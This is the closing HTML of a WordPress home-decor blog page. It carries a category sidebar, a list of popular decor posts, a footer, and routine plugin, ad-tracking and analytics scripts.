</li>
	<li class="cat-item cat-item-32"><a href="https://easydecor101.com/category/home-decor/living-room-ideas/">Living Room Ideas <span class="category-item-count">(401)</span></a>
</li>
	<li class="cat-item cat-item-35"><a href="https://easydecor101.com/category/home-decor/organizing-ideas/">Organizing Ideas <span class="category-item-count">(27)</span></a>
</li>
	<li class="cat-item cat-item-43"><a href="https://easydecor101.com/category/home-decor/outdoor-ideas/">Outdoor Ideas <span class="category-item-count">(15)</span></a>
</li>
	<li class="cat-item cat-item-39"><a href="https://easydecor101.com/category/home-decor/paint-ideas/">Paint Ideas <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-36"><a href="https://easydecor101.com/category/home-decor/pool-ideas/">Pool Ideas <span class="category-item-count">(30)</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://easydecor101.com/category/home-decor/storage-ideas/">Storage Ideas <span class="category-item-count">(86)</span></a>
</li>
	<li class="cat-item cat-item-149"><a href="https://easydecor101.com/category/seasonal/thanksgiving-ideas/">Thanksgiving Ideas <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://easydecor101.com/category/uncategorized/">Uncategorized <span class="category-item-count">(3)</span></a>
</li>
			</ul>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-7 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-1518" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/small-living-room-ideas-ikea-fresh-living-room-ideas-living-room-inspiration-ikea-of-small-living-room-ideas-ikea.jpg" href="https://easydecor101.com/small-living-room-ideas-ikea/" title="22  Inspiring Small Living Room Ideas Ikea"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/small-living-room-ideas-ikea/" rel="bookmark" title="22  Inspiring Small Living Room Ideas Ikea">
											22  Inspiring Small Living Room Ideas Ikea										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-06-09T06:46:06+00:00">June 9, 2025</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2021/01/ikea-small-living-room-elegant-a-large-living-room-to-socialise-in-ikea-of-ikea-small-living-room.jpg" href="https://easydecor101.com/ikea-small-living-room/" title="21  Insanely Chic Ikea Small Living Room"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/ikea-small-living-room/" rel="bookmark" title="21  Insanely Chic Ikea Small Living Room">
											21  Insanely Chic Ikea Small Living Room										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-06T10:30:43+00:00">July 6, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/under-cabinet-bathroom-storage-unique-under-cabinet-bathroom-storage-decor-ideasdecor-ideas-of-under-cabinet-bathroom-storage.jpg" href="https://easydecor101.com/under-cabinet-bathroom-storage/" title="24  Fantastic Under Cabinet Bathroom Storage"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/under-cabinet-bathroom-storage/" rel="bookmark" title="24  Fantastic Under Cabinet Bathroom Storage">
											24  Fantastic Under Cabinet Bathroom Storage										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-09-11T04:51:06+00:00">September 11, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/indoor-kids-play-area-inspirational-cool-weather-ahead-check-out-these-indoor-play-areas-for-of-indoor-kids-play-area.jpg" href="https://easydecor101.com/indoor-kids-play-area/" title="25  Elegant Indoor Kids Play area"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/indoor-kids-play-area/" rel="bookmark" title="25  Elegant Indoor Kids Play area">
											25  Elegant Indoor Kids Play area										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-03-20T17:33:54+00:00">March 20, 2025</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://easydecor101.com/wp-content/uploads/2020/12/stone-landscape-edging-ideas-inspirational-must-look-25-low-bud-stone-garden-edging-ideas-that-of-stone-landscape-edging-ideas.jpg" href="https://easydecor101.com/stone-landscape-edging-ideas/" title="23 Superb Stone Landscape Edging Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://easydecor101.com/stone-landscape-edging-ideas/" rel="bookmark" title="23 Superb Stone Landscape Edging Ideas">
											23 Superb Stone Landscape Edging Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-19T02:43:14+00:00">October 19, 2025</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>





<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle footer-social-drop-line" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
																																																																																																																																																																																			</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2021 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://easydecor101.com/" target="_blank">Easy Decor 101</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<!--ads/auto.txt--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".215c84af16d8eb0020942cb56633b580").click(function() {
jQuery.post(
"https://easydecor101.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "49cd2013ae",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home Decoration and Inspiration Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.20000000000000001,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home Decoration and Inspiration Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.20000000000000001,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"2a2ba68b89"};
var PENCI = {"ajaxUrl":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"2a2ba68b89"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"2a2ba68b89","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"2a2ba68b89","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"2a2ba68b89","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/easydecor101.com\/wp-admin\/admin-ajax.php","nonce":"2a2ba68b89","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://easydecor101.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4510926,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4510926&101" alt="free invisible hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"896d3ad7a86b459f93ee6d9e2f59fda2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>